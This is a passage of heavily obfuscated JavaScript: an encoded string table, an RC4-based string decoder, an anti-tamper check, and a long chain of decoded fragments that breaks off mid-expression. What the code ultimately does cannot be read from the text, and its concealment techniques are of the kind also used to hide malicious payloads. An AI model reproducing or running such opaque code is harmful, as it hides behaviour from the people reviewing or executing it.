PWAW5TQga','tSkYW7dcJSog','W5vEvrSl','WQG4WP/dRmo1','W4ycteTD','W4mkWRBcVZG','W7ZdTmodWRCg','W4ayWPBcUbS','WR3cKmo2WQRcGa','W4ZdKZftW4y','W55sECoWWPi','AmoSWRGGuq','Amk9pmoLWQi','W58pWPBcLXK','bSoaaSk9yW','bcZdT3dcGa','BIZdVq9X','kCogW6eIWRa','WOFcNWZcQqm','CSooy8o/WPi','W4NdP8o5rCkf','k8owW6GUWRe','uLtdRahdSW','WQCkpmkxgW','jv7dPGZcGa','D8ovy8oRWOa','sCoRsmkYWRa','W7Tkz8o0WR8','WRddQHb0aa','W5rnxXul','AmkrW7VcL8ob','lfNcNhdcTq','tKBdJqRcNW','B3RcK8ofWQa','WRD0W4ddGLWVfSktW7eJz3a','WQJdUHHNca','WRbcw3vB','smoVaSo0WPe','WQ3dPXDNaq','WRtcP8owvGy','WRFcU8oeWRxdGG','WPXjW63cQ1W','uSo+CCktWOK','W7GKWPOtma','W6FdMmogDmkG','WOmzWO/dHSou','W6pcSmk4CSoK','q8ohWQpcSI4','WQj4CWjN','W6ZcS8owz2G','WQbVavPy','W6yqu3ZdIa','c8oWW44JW4K','DmoOWRSSqG','sCokWRyWDG','pe/dLmopWQS','WO5lW6RcU1e','W4HaF8oMWPa','W5qFWQBcPs4','A8klW654yq','W5ddHmoQC8kA','WQCHWPNdRSo6','W6VcRSkcu8oL','zXyRWP3cJmktCSoJixy7','og8rlWm','kLldTWZcNG','WPZcNSonBti','vSk3W4BcUSkK','xXpdQCkpzG','CcRcUCoJxW','WQWljCkjaa','BSktW6lcL8oc','W67dSG5LW6G','W5jMqmoRWPS','WPaVW4vvAq','W4dcNCkJvCoj','WRZcSmohvWa','e2BdKmkvWQK','WQFcUCoFqam','WRFcTSoxWRddGa','rColWRS2vq','WOZcI8ooFcu','ECksW4dcNSkG','dmojgCklEa','ASoIWRGWra','qK3cGmoqWOy','WOdcU8oAWRJdPa','vSomWRqhvG','v1ddMmkAeG','W5KDxK5h','WO4XW40nBq','WPVcQConWQJdOa','cqJcLSozFq','W4mVp392','AftcQSokWRm','hXtcJCocCq','WQbmW6tcMf0','W4BdS8okv8kA','bvm6iJ8','CXdcPmo4FW','WOfCW4xcN3C','W7TbaCkqlq','W4BcUCozy8oC','WPZcVtpcLGe','W6RcO8kPDmoM','WQekomksaG','vSkgW7TQAG','WQqeW7zUkW','W4xcSmoHr8oe','ySo6WRSKra','WRifW6vNkq','k3hdIbVcNq','WQ5SxGbb','fM1uW7FdUW','WPKKW7FcK1O','vCo1EgiE','me7dTXlcKW','WPvaW6JcO1G','WQ1mjvn+','wSofWQRcScm','WPS/W6zZBq','BMRdLmkDfq','tCo2BwmE','p8ooW7WTWQ8','WR3cVtVcJHO','DmkkW6tcKmkv','FCo0umkUWRa','WPyZW6r+zG','W7i1qepdUW','fdpcG8o7vq','W6/cN8oRy8o6','xWVdISkwCq','W5ldJrxcLbW','WOXUDqfC','sbtdHmkwEa','WQmTwSoVWQK','sSkRW7dcVCoA','FmkLlSoVWRG','rvBdICkaea','aeKKnJq','WPS9W6H6Aa','W4JdPmorACke','W7/dLvlcSCow','vCoCESkdWPO','W4ZdVCoKrCkC','A8kLjmoMWQ4','DmosDCoQWPC','qq3dUbzK','W5WFWQqRoq','r8oRtCoaWOi','tmoRCNKd','W69DCCoNeW','WRyyWQ/dPSoE','WOhcL8ohCt8','W6FdSCoPWRuI','WRtcGSoHWQRdIW','W5/cS8oqBv0','W60bWOFcOKm','WR8ml8kzfa','D3tdVSo4gG','WQv8zXj7','WPTuefKA','sCk2WRq4xW','hCkrW77cKSk6','WQi6WONdOSoL','WPXceqf0','WR9pm1j+','W57dT8ojWQ0v','y8kvWQGWuW','qCo1F3CF','ahddGSkFWRa','dSorbSkcBW','yvhdVJBcMa','W4pcVmo2sCoh','b8oFiSkfqa','W5Wqr1zs','WPRcM8ogAHK','r8ouWRlcPcy','BSokASo5WPS','wCkwWQS6sW','pNvBW6JdPW','W47dGshcUYy','x8kvW6VcLSo9','W4JcGCo1xee','WR8KWOJdOSoT','WQRcLtpcJY0','WOGzW7SuuW','WPHfwd1u','DmoLWQWTxa','kHNdLSkFda','mCkYW4ikWQ0','ve3cV8oPWPy','BXddNHvT','W6NcNSo+u8ou','WQpcStVcNYu','W53cUmo5xSoa','WRNdUSoHkmk/','cMmvlrq','WPNcSCoUWOpdQW','rCoEEmkrWOS','WPf6W4FcG3G','oCoAW4i3WOK','W7hdNv7dJqC','uxJdGCo+WP0','W7ZcPCocqKi','nM85mdG','A8kKxSkaWOi','WRiEW5Tcjq','WRxcSCostbW','WQhcGSoBzr4','DCkUi8oOWQi','nNKDjti','qCopvh4g','CLpdRcVcIW','xSkmW6b+AW','ALFdPYlcHG','WOvzW7BcSvK','A8kyW6naqa','WRWOWOZdUCo0','ehddHSkBWRW','rCoCWRxcUcy','uJ/cQ8klzq','cSonfmkItG','BvddRcpcKa','W4JdNtpcTsq','hSkYW4GlWOO','WQT9FHb+','WOFcM8ocDdO','g1ldJGFcSG','DudcKCodWRe','ymoaWRFcUb0','BmosWQjnpq','t8o7Ew0o','W7xcISoNzxC','WOC+W7P4Dq','uf7cRSoPWOe','W4/dPsFcJXG','W5VcQCoUy8oA','eCkMgmkdxa','bNe1nI0','W5FcGCofj20','psVcTSoLEq','WPfag3bD','cu4QoJ8','WO7cGmoiztG','W7hdRt3cNmoc','W5BdOCoKxSka','W7/cSSolAKq','W5lcNSkrsmo4','pNLRW4NdSq','xCocaSoZWPi','W5iecsxcTq','BCoSr2aA','DCkfcSoOWRi','W6vUAeFdLa','W5yKWQWabG','fmofhSkbAW','W5ZcSCkukmoz','ESkoW6ZcM8kn','W4hdRSo6qSko','CSoMx8oxWRm','D8k7mmo0WR4','vIVdLCklrq','WRTwl1rL','W7CwC3BcSq','ch3dGCkyWRq','zgFcN8ohWRe','WR0aW5PbnW','W6pcOmk9EmoI','WR7cUY3cNc4','xCksW6PJBG','W45huXOl','WRlcNCo3kJy','B8khW7hcJmoB','uCo5y3OL','W6bzhSkCoW','WOKEW6zzga','WRW+WQRdT8ou','WRWNWPxdTSo8','W5/cISoxrLK','W7uxux7dLq','ECk/W6VcKmkP','W5BdQCo0tCkA','W7RdUsJcPSoh','W6pdSCoTWPGN','W7q+WPBcHJW','WRKAdbZcLq','iSo1W5GlWRi','W6tdGmopWPGU','uSoAECktWPq','WOHSFdzI','W6FdMCknzCkD','W48rhYxcRa','WRBdUrTReW','W48FwfDg','WQxdStHIpa','W4O9WPOWea','EmkiWRKzua','WPSSoCkqbW','W4hdNsRcTYC','W5JdRCo1umku','W5Gytufx','uaFdISoWCW','W4ddJZBcRs8','WPWipmkzdW','zfpdPYhcKa','WQiPWOldRSo0','WRyEW4DzsW','s3BdVCkZmq','wSoVCN4B','W48creXz','ESoGWRS9qG'];function _0x4929679d(a,b){a=a-0xb9;var c=_0x4929679c[a];if(_0x4929679d['BrSDaa']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4929679d['wqOOPD']=h,_0x4929679d['SfBbEf']={},_0x4929679d['BrSDaa']=!![];}var e=_0x4929679c[0x0],f=a+e,g=_0x4929679d['SfBbEf'][f];if(g===undefined){if(_0x4929679d['OFHmya']===undefined){var i=function(j){this['QbisCM']=j,this['muIrgW']=[0x1,0x0,0x0],this['rvHQNa']=function(){return'newState';},this['lNvOiI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lWRuTL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vDQPDG']=function(){var j=new RegExp(this['lNvOiI']+this['lWRuTL']),k=j['test'](this['rvHQNa']['toString']())?--this['muIrgW'][0x1]:--this['muIrgW'][0x0];return this['aYEHkY'](k);},i['prototype']['aYEHkY']=function(j){if(!Boolean(~j))return j;return this['cKbVlN'](this['QbisCM']);},i['prototype']['cKbVlN']=function(j){for(var k=0x0,l=this['muIrgW']['length'];k<l;k++){this['muIrgW']['push'](Math['round'](Math['random']())),l=this['muIrgW']['length'];}return j(this['muIrgW'][0x0]);},new i(_0x4929679d)['vDQPDG'](),_0x4929679d['OFHmya']=!![];}c=_0x4929679d['wqOOPD'](c,b),_0x4929679d['SfBbEf'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x4929679d;while(!![]){try{var c=parseInt(U(0x131c,'B!nN'))+-parseInt(U(0x112c,'[]Wo'))+parseInt(U(0x1063,')*j7'))*-parseInt(U(0x101f,'iFM3'))+-parseInt(U(0x1061,'isHN'))*-parseInt(U(0x9b7,'mL]x'))+parseInt(U(0x13a0,'CN4@'))+-parseInt(U(0x12b9,'35jG'))*parseInt(U(0x616,'a3Ue'))+parseInt(U(0xc6,'eWWl'))*parseInt(U(0x649,'SnQv'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4929679c,0x288df),!function(){var V=_0x4929679d,c={};c[V(0xaf6,'qb6N')]=function(z,B){return z<B;},c[V(0x72a,'qb6N')]=function(z,B){return z!==B;},c[V(0x721,'4XSe')]=function(z,B){return z===B;},c[V(0x47a,'qb6N')]=function(z,B){return z+B;},c[V(0x98e,'UPH4')]=function(z,B){return z*B;},c[V(0xd9e,'syPc')]=function(z,B){return z-B;},c[V(0x54b,'EiV6')]=function(z,B){return z+B;},c[V(0x75b,'hR*u')]=function(z,B){return z<B;},c[V(0x143f,'Cod1')]=function(z,B){return z===B;},c[V(0x14b3,'rZX2')]=function(z,B){return z-B;},c[V(0x828,'[]Wo')]=function(z,B){return z===B;},c[V(0x141,'hR*u')]=function(z,B){return z===B;},c[V(0x419,'vsEt')]=function(x,y,z,B,D,F,I,L,M,O,T){return x(y,z,B,D,F,I,L,M,O,T);},c[V(0x148b,'hR*u')]=function(z,B){return z||B;},c[V(0x2cf,'Rndx')]=function(x,y){return x(y);},c[V(0x123c,'@*6T')]=function(x){return x();},c[V(0x13c1,'fp2#')]=function(x,y,z,B,D,F,I,L){return x(y,z,B,D,F,I,L);},c[V(0x101b,'h3ci')]=function(z,B){return z!==B;},c[V(0x1450,'rZX2')]=function(z,B){return z!==B;},c[V(0x7b0,'MIT5')]=function(z,B){return z!==B;},c[V(0x60a,'uhxy')]=function(z,B){return z!==B;},c[V(0x34c,')*j7')]=function(z,B){return z!==B;},c[V(0xa12,'syPc')]=function(x,y,z,B,D,F,I){return x(y,z,B,D,F,I);},c[V(0x11f,'F5J[')]=function(x,y,z,B,D,F,I){return x(y,z,B,D,F,I);},c[V(0x136a,')*j7')]=function(x,y,z,B,D){return x(y,z,B,D);},c[V(0xfe1,'Xdd3')]=V(0xf7a,'rZX2')+V(0x139,'G3Ww')+V(0x3cd,'8gxt')+V(0xc2c,'#og]')+V(0x78f,'27E(')+V(0xc9f,'iFM3')+V(0x1e0,'^9nA')+V(0x10b5,'InF%')+V(0x43e,'Rndx')+V(0xf9,'qb6N')+V(0x824,')vKw')+V(0x3e3,'N8Y#')+V(0xe14,'qb6N')+V(0xf7,'N8Y#')+V(0x875,'h3ci')+V(0x1053,'@*6T')+V(0x33d,'hR*u')+V(0xfcb,')*j7')+V(0x992,'Xdd3')+V(0x22a,'Xdd3')+V(0x2c3,'q0hd')+V(0x160,'HAS2')+V(0x770,'rZX2')+V(0x13c5,'fp2#')+V(0x468,'vsEt')+V(0x537,'vsEt')+V(0x9e8,'HAS2')+V(0xfde,'27E(')+V(0x8fb,'syPc')+V(0xb17,'U@y&')+V(0xfb2,'B!nN')+V(0x116b,'4XSe')+V(0x158,'UPH4')+V(0x822,'CN4@')+V(0x790,'O9ng')+V(0xa3b,'SnQv')+V(0x2fa,'eWWl')+V(0x1207,'q0hd')+V(0x59e,'EjjM')+V(0xa2e,'8gxt')+V(0x3bd,'syPc')+V(0x307,'q0hd')+V(0xdb2,'Xdd3')+V(0x4ab,'MIT5')+V(0x972,'syPc')+V(0x7c6,'ABfs')+V(0xb3f,'vsEt')+V(0x2bc,')vKw')+V(0x134d,'InF%')+V(0x352,'@*6T')+V(0xb9e,'qb6N')+V(0xc54,'MIT5')+V(0x1130,'EjjM')+V(0x1462,'Xdd3')+V(0x769,'eMY7')+V(0x2cd,'SnQv')+V(0x857,'8gxt')+V(0x1309,'InF%')+V(0x6e9,'Cod1')+V(0x1da,'F5J[')+V(0x100,'iFM3')+V(0xb09,'MEi5')+V(0x93b,'dPZa')+V(0x1225,'rZX2')+V(0x240,'fp2#')+V(0xe01,'Ve&f')+V(0xba7,'@*6T')+V(0x1e3,'MIT5')+V(0xae5,'isHN')+V(0x6a6,'q0hd')+V(0xfa6,'EiV6')+V(0x10de,'fp2#')+V(0xa99,'Ve&f')+V(0x225,'mL]x')+V(0x14fc,'#og]')+V(0x12de,'Cod1')+V(0x102d,'HAS2')+V(0x7f6,'isHN')+V(0xe69,'fp2#')+V(0x2fc,'EjjM')+V(0x45b,'tPWf')+V(0x14bc,'EiV6')+V(0x883,'^9nA')+V(0xd26,')*j7')+V(0x39b,'[]Wo')+V(0x79f,')vKw')+V(0x10f4,'[]Wo')+V(0xffe,'@*6T')+V(0x8d2,'q0hd')+V(0x65e,'@*6T')+V(0x85b,')*j7')+V(0xd38,'EjjM')+V(0x1080,'hR*u')+V(0xbd4,'SnQv')+V(0xfa9,'isHN')+V(0x38b,'rZX2')+V(0xf99,'27E(')+V(0x12d8,'ABfs')+V(0x11fb,'Rndx')+V(0x3b4,'qb6N')+V(0x70a,'tPWf')+V(0x620,'vsEt')+V(0x2c8,'CN4@')+V(0x11f6,'isHN')+V(0xaff,'syPc')+V(0x56b,'ABfs')+V(0xa18,'2AHF')+V(0x5d4,'8gxt')+V(0xdb4,'O9ng')+V(0xe1b,'q0hd')+V(0xc0e,'isHN')+V(0x8e2,'#og]')+V(0x121d,'iFM3')+V(0x4b0,'MIT5')+V(0x1337,'PTG*')+V(0x182,'syPc')+V(0x16b,'UPH4')+V(0xb8e,'8gxt')+V(0xb76,'q0hd')+V(0xef2,'Rndx')+V(0x3c6,'MIT5')+V(0xe7d,'tPWf')+V(0xc6d,'EjjM')+V(0x5d0,'O9ng')+V(0xecb,'eMY7')+V(0xfd5,')*j7')+V(0xe20,'q0hd')+V(0x14fe,'qb6N')+V(0x7db,'vsEt')+V(0x1398,'uhxy')+V(0x7c5,'syPc')+V(0xc29,'rZX2')+V(0x1c0,'mL]x')+V(0x799,')vKw')+V(0x428,'35jG')+V(0x1453,')vKw')+V(0x131f,'MIT5')+V(0x1144,'yv[*')+V(0x1255,'^9nA')+V(0x242,'@*6T')+V(0x144f,'Cod1')+V(0x40c,'syPc')+V(0x11dc,'Ve&f')+V(0xa3e,'SnQv')+V(0x802,'U@y&')+V(0x135c,'hR*u')+V(0x10ea,'eWWl')+V(0x11a3,'ABfs')+V(0x653,'U@y&')+V(0x9d9,'35jG')+V(0x1290,'4XSe')+V(0x14d4,'syPc')+V(0xcc1,'U@y&')+V(0x177,'EjjM')+V(0x141b,'InF%')+V(0x100c,')vKw')+V(0x426,'CN4@')+V(0x1b9,'fp2#')+V(0x1196,'eWWl')+V(0xf56,'HAS2')+V(0xb71,'4XSe')+V(0xba6,'CN4@')+V(0x3d0,'SnQv')+V(0x11b,'fp2#')+V(0x14ba,'yv[*')+V(0x213,'#og]')+V(0xe49,'h3ci')+V(0xda7,'27E(')+V(0x216,'@*6T')+V(0x9e3,'U@y&')+V(0x1cf,'8gxt')+V(0xcdc,'Cod1')+V(0x1149,'35jG')+V(0xa61,'EjjM')+V(0x11dd,'4XSe')+V(0xd73,'^9nA')+V(0x14b9,'MIT5')+V(0xb14,'PTG*')+V(0x118c,'dPZa')+V(0xafb,'fp2#')+V(0xedd,'F5J[')+V(0x814,'h3ci')+V(0x139c,'35jG')+V(0x14a0,'#og]')+V(0xcba,'G3Ww')+V(0x753,'vsEt')+V(0xa1b,'eMY7')+V(0x193,'vsEt')+V(0x4c6,'isHN')+V(0x787,'eWWl')+V(0x12c2,'PTG*')+V(0x988,'@*6T')+V(0x403,'4XSe')+V(0x10d2,'hR*u')+V(0xda5,'SnQv')+V(0x127c,'isHN')+V(0x11a8,'Xdd3')+V(0x93e,'Xdd3')+V(0xd24,')*j7')+V(0x1213,'InF%')+(V(0x210,'fp2#')+V(0x895,'Rndx')+V(0x10af,'dPZa')+V(0xe53,'fp2#')+V(0xf02,'HAS2')+V(0x473,'EiV6')+V(0x89f,'Cod1')+V(0x3f3,'8gxt')+V(0x1101,'MIT5')+V(0x79c,'EiV6')+V(0xd9f,'Ve&f')+V(0x1ef,'q0hd')+V(0x910,'27E(')+V(0x1035,'yv[*')+V(0xee5,'fp2#')+V(0xc1,'MIT5')+V(0x1429,'fp2#')+V(0xa3d,'h3ci')+V(0x1426,'rZX2')+V(0x5d2,'[]Wo')+V(0x1469,'a3Ue')+V(0xbe6,'yv[*')+V(0x60f,'mL]x')+V(0x6ad,'qb6N')+V(0x798,'ABfs')+V(0x1258,'a3Ue')+V(0x360,'Xdd3')+V(0x596,'4XSe')+V(0x8fe,'eMY7')+V(0xc5f,'Cod1')+V(0xc44,'F5J[')+V(0xd1b,'U@y&')+V(0xe37,'yv[*')+V(0x52a,'a3Ue')+V(0xe90,'hR*u')+V(0x1430,'InF%')+V(0xe15,'uhxy')+V(0x3b5,'8gxt')+V(0x8f7,'CN4@')+V(0xf51,'[]Wo')+V(0x10ef,'eMY7')+V(0x7f8,'iFM3')+V(0x879,'O9ng')+V(0x199,'vsEt')+V(0xe7e,'#og]')+V(0x437,'^9nA')+V(0x10e1,'Cod1')+V(0x10a8,'PTG*')+V(0xc65,'EjjM')+V(0xed1,'EiV6')+V(0xfbc,'Cod1')+V(0xbfa,'eWWl')+V(0xc58,'U@y&')+V(0x21c,'qb6N')+V(0x1299,'2AHF')+V(0xd6a,'HAS2')+V(0xbb,'eWWl')+V(0xb10,'ABfs')+V(0x855,'isHN')+V(0x1353,'Cod1')+V(0x90b,'UPH4')+V(0x96d,'yv[*')+V(0x5fa,'F5J[')+V(0x1042,'vsEt')+V(0xbee,'PTG*')+V(0xf6c,'iFM3')+V(0xe67,'Xdd3')+V(0xc2f,'eWWl')+V(0x709,'EiV6')+V(0x1e7,'Xdd3')+V(0x801,'tPWf')+V(0x141e,'Rndx')+V(0x73a,'vsEt')+V(0x244,'MIT5')+V(0xa0c,'G3Ww')+V(0x1014,'fp2#')+V(0x13a1,'rZX2')+V(0x2ca,'G3Ww')+V(0x7cc,'vsEt')+V(0x45e,'PTG*')+V(0x1032,'PTG*')+V(0xcfe,'InF%')+V(0xadd,')vKw')+V(0xac9,'vsEt')+V(0x118b,')*j7')+V(0x951,'#og]')+V(0x28e,'eMY7')+V(0x4e5,'B!nN')+V(0xfcc,')*j7')+V(0x5ee,'syPc')+V(0xe6d,'ABfs')+V(0x9b2,'eWWl')+V(0xa7a,'27E(')+V(0x9d4,'8gxt')+V(0xd7c,'O9ng')+V(0x785,'N8Y#')+V(0xbe4,'#og]')+V(0x1a6,'ABfs')+V(0x104c,'MEi5')+V(0x114a,'InF%')+V(0xc2d,'@*6T')+V(0x14c9,'O9ng')+V(0x1502,'@*6T')+V(0xd68,'syPc')+V(0x10e8,'ABfs')+V(0x119f,'yv[*')+V(0x112f,'eWWl')+V(0xfc3,'35jG')+V(0x1f7,'eWWl')+V(0x1422,'Xdd3')+V(0x89c,'U@y&')+V(0xc42,'eWWl')+V(0x31b,')*j7')+V(0x2a9,'#og]')+V(0x10d9,'dPZa')+V(0xcb9,'eMY7')+V(0xb9d,'eMY7')+V(0x74e,')vKw')+V(0xdea,'4XSe')+V(0xa77,'@*6T')+V(0xf76,'@*6T')+V(0xbcf,'mL]x')+V(0x549,'eWWl')+V(0x118d,'@*6T')+V(0x815,'B!nN')+V(0xa9f,'N8Y#')+V(0x8ef,'@*6T')+V(0x134c,'a3Ue')+V(0xc0c,'@*6T')+V(0xd2f,'Rndx')+V(0xc9c,'B!nN')+V(0xe3e,'ABfs')+V(0x8e6,'InF%')+V(0x41f,'rZX2')+V(0x105a,'Cod1')+V(0x5d6,'^9nA')+V(0x80a,'[]Wo')+V(0x117d,'fp2#')+V(0x7e2,'vsEt')+V(0x644,'isHN')+V(0x3d2,'CN4@')+V(0x762,'q0hd')+V(0x10e5,'syPc')+V(0xb7d,'eWWl')+V(0x532,'uhxy')+V(0x676,'EjjM')+V(0x745,'Rndx')+V(0xa14,'fp2#')+V(0xf4d,'B!nN')+V(0xce4,'eMY7')+V(0x6bb,'eWWl')+V(0x7e5,'fp2#')+V(0xccc,'mL]x')+V(0x12fc,'qb6N')+V(0x2d7,'EiV6')+V(0x2f6,'CN4@')+V(0x817,'#og]')+V(0x1503,'isHN')+V(0x125b,'MEi5')+V(0x5c9,'27E(')+V(0x11fd,'Rndx')+V(0x8cd,'isHN')+V(0x566,'N8Y#')+V(0x119b,'isHN')+V(0x808,'h3ci')+V(0x1055,'Ve&f')+V(0x175,'Rndx')+V(0x87d,'PTG*')+V(0xd94,'CN4@')+V(0x238,'HAS2')+V(0x514,'2AHF')+V(0x551,'yv[*')+V(0x6b2,'35jG')+V(0x124a,'rZX2')+V(0x563,'[]Wo')+V(0xc7f,'^9nA')+V(0x40d,'PTG*')+V(0x349,'qb6N')+V(0x6d1,'N8Y#')+V(0x571,'eWWl')+V(0x10fb,'tPWf')+V(0x2aa,'F5J[')+V(0x674,'Cod1')+V(0x13fc,'[]Wo')+V(0x13f,'eMY7')+V(0xdbe,'G3Ww')+V(0x76f,'ABfs')+V(0x2ab,'rZX2')+V(0x813,'35jG')+V(0x1380,'G3Ww')+V(0x126c,'B!nN')+V(0xad7,'yv[*')+V(0x145e,'B!nN')+V(0xdc3,'4XSe')+V(0x123b,'EiV6')+V(0x2c0,'B!nN')+V(0x13e8,'EiV6')+V(0xc81,'dPZa')+V(0x930,'fp2#')+V(0x13d1,'SnQv'))+(V(0x1445,'G3Ww')+V(0x7d5,'eWWl')+V(0x144e,'Xdd3')+V(0x1162,'isHN')+V(0x1341,'F5J[')+V(0xa47,'syPc')+V(0xafe,'a3Ue')+V(0xd87,'MIT5')+V(0x148a,'27E(')+V(0x6c2,'@*6T')+V(0x130c,'F5J[')+V(0x288,'B!nN')+V(0x14c4,'vsEt')+V(0x8cf,'UPH4')+V(0xea4,'ABfs')+V(0xfa7,'vsEt')+V(0x559,'vsEt')+V(0x145d,'h3ci')+V(0x736,'G3Ww')+V(0xc8b,'N8Y#')+V(0x1348,'uhxy')+V(0x1301,'B!nN')+V(0xcc9,'EjjM')+V(0x369,'uhxy')+V(0x319,'rZX2')+V(0x6ce,'MEi5')+V(0x461,')vKw')+V(0x111,'Cod1')+V(0x10df,'Ve&f')+V(0x265,'InF%')+V(0xc3f,'^9nA')+V(0x68f,'G3Ww')+V(0x13f4,'2AHF')+V(0x88b,'Ve&f')+V(0x1434,'rZX2')+V(0x503,'SnQv')+V(0x8ca,'uhxy')+V(0x11f0,'UPH4')+V(0x33c,'yv[*')+V(0x14d1,'yv[*')+V(0x39a,'a3Ue')+V(0x74b,'Rndx')+V(0x61c,'MEi5')+V(0x22d,'@*6T')+V(0xf53,'tPWf')+V(0x5ad,'vsEt')+V(0x75c,'vsEt')+V(0x6cd,'isHN')+V(0x120f,'CN4@')+V(0x6e8,'[]Wo')+V(0xad9,'EjjM')+V(0xc99,'@*6T')+V(0xcee,'2AHF')+V(0x146c,'InF%')+V(0x13ab,'O9ng')+V(0x13f9,'Ve&f')+V(0x19a,'O9ng')+V(0x113,'N8Y#')+V(0x602,'PTG*')+V(0x99e,'dPZa')+V(0x1e1,'Xdd3')+V(0x853,'35jG')+V(0x122c,'syPc')+V(0x3ff,'hR*u')+V(0x1023,'G3Ww')+V(0xd7d,'Xdd3')+V(0x577,'SnQv')+V(0x6dc,'yv[*')+V(0x13a6,'8gxt')+V(0x837,'#og]')+V(0x905,'PTG*')+V(0xa9c,'EjjM')+V(0x124e,'rZX2')+V(0x1066,'SnQv')+V(0x299,'a3Ue')+V(0x600,'yv[*')+V(0x355,'F5J[')+V(0x107c,'eMY7')+V(0x224,'B!nN')+V(0x408,'Xdd3')+V(0x995,'ABfs')+V(0xae7,'4XSe')+V(0x94a,'hR*u')+V(0x7b2,'N8Y#')+V(0x3ed,'4XSe')+V(0x707,'N8Y#')+V(0x12bd,'eWWl')+V(0x5cf,'InF%')+V(0x8c2,'HAS2')+V(0x8ce,'qb6N')+V(0x71d,'h3ci')+V(0x2e2,'MEi5')+V(0x25f,'eMY7')+V(0x13ee,'MEi5')+V(0x1386,'#og]')+V(0x14bb,'eMY7')+V(0x54c,'a3Ue')+V(0x13da,'dPZa')+V(0x134,'isHN')+V(0xc6b,'HAS2')+V(0x347,'2AHF')+V(0x1098,'MEi5')+V(0x939,'isHN')+V(0xf06,'uhxy')+V(0x315,'2AHF')+V(0x2d5,'hR*u')+V(0x109,'SnQv')+V(0xc85,'iFM3')+V(0xefb,'HAS2')+V(0x217,'iFM3')+V(0xb03,'[]Wo')+V(0x12ab,'U@y&')+V(0x12fd,'SnQv')+V(0xd47,'eMY7')+V(0x72d,'eMY7')+V(0x1417,'eWWl')+V(0xfee,'a3Ue')+V(0x144a,'UPH4')+V(0x91d,'yv[*')+V(0x200,'qb6N')+V(0x129a,'ABfs')+V(0x11fe,'O9ng')+V(0x8f8,')*j7')+V(0x27a,'^9nA')+V(0xd56,'2AHF')+V(0x704,'vsEt')+V(0xddf,'Xdd3')+V(0xe2d,'eMY7')+V(0xec5,'isHN')+V(0x45d,'yv[*')+V(0x121a,'tPWf')+V(0x20e,'InF%')+V(0x14b4,')vKw')+V(0xfc0,'isHN')+V(0x6f4,'4XSe')+V(0x13ac,'vsEt')+V(0x3e1,'Ve&f')+V(0x86f,'F5J[')+V(0x87a,'HAS2')+V(0x17f,'27E(')+V(0x989,')vKw')+V(0xdd9,'MIT5')+V(0x64d,'eMY7')+V(0xf70,'4XSe')+V(0xeb0,'N8Y#')+V(0x147f,'ABfs')+V(0xec0,'U@y&')+V(0x3fd,'#og]')+V(0x755,'PTG*')+V(0x112b,'dPZa')+V(0xc95,'iFM3')+V(0x291,'InF%')+V(0x7ca,'2AHF')+V(0x2d4,'EiV6')+V(0x290,'U@y&')+V(0xc63,'MIT5')+V(0x1201,'SnQv')+V(0x12f2,'G3Ww')+V(0x1106,')vKw')+V(0x57b,'uhxy')+V(0x109c,'MEi5')+V(0x1218,'uhxy')+V(0x12ed,'#og]')+V(0x1173,'SnQv')+V(0xb1e,'@*6T')+V(0xa31,'UPH4')+V(0x89e,'Xdd3')+V(0x9a3,'mL]x')+V(0x609,')vKw')+V(0x692,'ABfs')+V(0xc97,'Ve&f')+V(0x11ec,'35jG')+V(0x7ba,'UPH4')+V(0x335,'q0hd')+V(0xdfa,'rZX2')+V(0x112,'N8Y#')+V(0x137,'MEi5')+V(0x10b7,'iFM3')+V(0x9e6,'mL]x')+V(0x8bc,'hR*u')+V(0x13aa,'EiV6')+V(0xeca,'a3Ue')+V(0x72b,'2AHF')+V(0x535,'PTG*')+V(0x47c,'G3Ww')+V(0x149c,'UPH4')+V(0x120d,'^9nA')+V(0x655,'U@y&')+V(0x677,')vKw')+V(0x10f2,'fp2#')+V(0xed3,'Rndx')+V(0xb19,'^9nA')+V(0x12f3,'[]Wo')+V(0x10b,'B!nN')+V(0x28b,'F5J[')+V(0x518,'O9ng')+V(0x1094,')vKw')+V(0xb34,'4XSe')+V(0xc9b,'a3Ue')+V(0x12dd,'UPH4'))+(V(0xe9a,'Ve&f')+V(0xde7,'iFM3')+V(0xbb5,'Cod1')+V(0xc8d,'^9nA')+V(0x295,'HAS2')+V(0x10ec,'q0hd')+V(0x14d7,'2AHF')+V(0x7d1,'CN4@')+V(0x377,'h3ci')+V(0x5b8,'eMY7')+V(0x976,'Rndx')+V(0x448,'Xdd3')+V(0x1073,'8gxt')+V(0x501,'dPZa')+V(0x5c7,'2AHF')+V(0xc7e,'InF%')+V(0xe70,'35jG')+V(0xc69,'2AHF')+V(0x6fe,'yv[*')+V(0x5bb,'yv[*')+V(0x14a2,'N8Y#')+V(0x4a9,'qb6N')+V(0x2ef,'vsEt')+V(0xc3c,'27E(')+V(0xd8c,'a3Ue')+V(0x139f,'vsEt')+V(0x6b3,'yv[*')+V(0x12c1,'MEi5')+V(0x3b0,'B!nN')+V(0x26f,'O9ng')+V(0x2fe,'27E(')+V(0xea2,'O9ng')+V(0x10c3,'h3ci')+V(0x1370,'G3Ww')+V(0xccf,'N8Y#')+V(0xd1f,'CN4@')+V(0x10a6,'ABfs')+V(0xb7c,'N8Y#')+V(0x778,'syPc')+V(0x52c,'O9ng')+V(0xa71,'4XSe')+V(0x1b5,'27E(')+V(0xe79,'PTG*')+V(0x142e,'rZX2')+V(0x965,'InF%')+V